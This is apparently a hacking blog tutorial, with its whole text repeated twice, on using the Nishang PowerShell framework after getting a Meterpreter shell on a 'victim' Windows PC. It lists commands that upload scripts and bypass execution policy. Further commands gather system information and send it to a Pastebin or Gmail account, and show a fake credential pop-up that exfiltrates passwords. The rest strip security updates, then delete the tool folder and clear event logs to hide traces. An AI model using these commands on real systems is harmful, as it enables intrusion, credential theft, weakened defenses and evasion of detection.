Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security and post exploitation during Penetraion Tests. The scripts are written on the basis of requirement by the author during real Penetration Tests.
This framework is written by Nikhil Mittal who is also author of Kautilya framework.For more information you can visit his blog.
Today we will see some basic module from nishang framework for post exploitation.
This tutorial is about post exploitation so first get meterpreter shell using any metasploit method. If you are new than visit metasploit section of blog.
(1)Download nishang from here .
(2)Unzip it & put it in root directory.
meterpreter>shell
cd C:\\Users/victim

mkdir 123
exit
meterpreter>upload /root/nishang/ C:\\Users/victim/123
We upload all powershell script from our nishang folder to victim pc `s folder.
After upload we have to get shell.
meterpreter>shell
cd c://Windows\System32\WindowsPowerShell\v1.0
So now everything is set ; we execute our powershell script from our shell.
(1)First we use Information Gather module. It gather all informataion from victim pc & it has exifil option so gatherd information is directly uploaded to the pastebin;gmail.
So type following in our shell
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Information_Gather.ps1 -exfil AIP_Of_Pastebin username password 1
After execution complete information is uploaded to the your pastebin account.
This information is encoded in base64; so to get plain text decode it using base64 decoder.

(2)Another module is credential pop up. So it pop up credential menu in victim screen ; if victim enter right password then it will stop ;otherwise it will pop up again.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Credentials.ps1 -exfil AIP_Of_Pastebin username password 1
(3)Other good module is removing update from victim`s p.c.
To all updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 All
TO remove all security updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 Security
To remove specific update from target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 KB2761226
(4)Speaks:-This powershell script speak text in victim`s pc which we write in our shell.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Speak.ps1 'Hello sir; you have been hacked'
These are basic module ; there are also advanced module in nishnag.If you need more information than visit this link.
After using powershell script remove folder & clear event.
cd C:\\Users/victim
RD /s /q 123
exit
clearev
This framework is written by Nikhil Mittal who is also author of Kautilya framework.For more information you can visit his blog.
Today we will see some basic module from nishang framework for post exploitation.
This tutorial is about post exploitation so first get meterpreter shell using any metasploit method. If you are new than visit metasploit section of blog.
(1)Download nishang from here .
(2)Unzip it & put it in root directory.
meterpreter>shell
cd C:\\Users/victim
mkdir 123
exit
meterpreter>upload /root/nishang/ C:\\Users/victim/123
We upload all powershell script from our nishang folder to victim pc `s folder.
After upload we have to get shell.
meterpreter>shell
cd c://Windows\System32\WindowsPowerShell\v1.0
So now everything is set ; we execute our powershell script from our shell.
(1)First we use Information Gather module. It gather all informataion from victim pc & it has exifil option so gatherd information is directly uploaded to the pastebin;gmail.
So type following in our shell
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Information_Gather.ps1 -exfil AIP_Of_Pastebin username password 1
After execution complete information is uploaded to the your pastebin account.
This information is encoded in base64; so to get plain text decode it using base64 decoder.
(2)Another module is credential pop up. So it pop up credential menu in victim screen ; if victim enter right password then it will stop ;otherwise it will pop up again.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Credentials.ps1 -exfil AIP_Of_Pastebin username password 1
(3)Other good module is removing update from victim`s p.c.
To all updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 All
TO remove all security updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 Security
To remove specific update from target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 KB2761226
(4)Speaks:-This powershell script speak text in victim`s pc which we write in our shell.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Speak.ps1 'Hello sir; you have been hacked'
These are basic module ; there are also advanced module in nishnag.If you need more information than visit this link.
After using powershell script remove folder & clear event.
cd C:\\Users/victim
RD /s /q 123
exit
clearev